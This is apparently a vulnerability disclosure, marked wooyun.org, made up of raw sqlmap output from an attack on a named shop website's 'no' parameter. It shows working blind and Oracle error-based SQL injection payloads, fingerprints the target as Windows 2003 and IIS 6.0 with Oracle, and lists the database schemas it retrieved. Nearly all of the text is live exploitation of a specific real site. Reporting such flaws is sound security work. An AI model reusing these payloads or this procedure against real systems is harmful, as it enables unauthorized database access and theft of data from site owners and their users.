 [root@Hacker~]# Sqlmap -u http://jh.zjmy.net/shop_index.asp?no=45 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:04:53
[20:04:53] [INFO] resuming back-end DBMS 'oracle'
[20:04:53] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: no=45' AND 5367=5367 AND 'rgUr'='rgUr
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: no=45' AND 2582=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(115)||C
HR(118)||CHR(113)||CHR(58)||(SELECT (CASE WHEN (2582=2582) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(58)||CHR(119)||CHR(107)||CHR(101)||CHR(58)||CHR(62))) FROM DUAL)
ND 'eWEE'='eWEE
---
[20:04:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:04:57] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:04:57] [INFO] fetching database (schema) names
[20:04:57] [INFO] heuristics detected web page charset 'GB2312'
[20:04:57] [INFO] the SQL query used returns 25 entries
[20:04:57] [INFO] retrieved: CTXSYS
[20:04:58] [INFO] retrieved: HR
[20:04:58] [INFO] retrieved: MDSYS
[20:04:58] [INFO] retrieved: ODM
[20:04:58] [INFO] retrieved: ODM_MTR
[20:04:58] [INFO] retrieved: OE
[20:04:59] [INFO] retrieved: OLAPSYS
[20:04:59] [INFO] retrieved: ORDSYS
[20:04:59] [INFO] retrieved: OUTLN
[20:04:59] [INFO] retrieved: PM
[20:04:59] [INFO] retrieved: QS
www.wooyun.org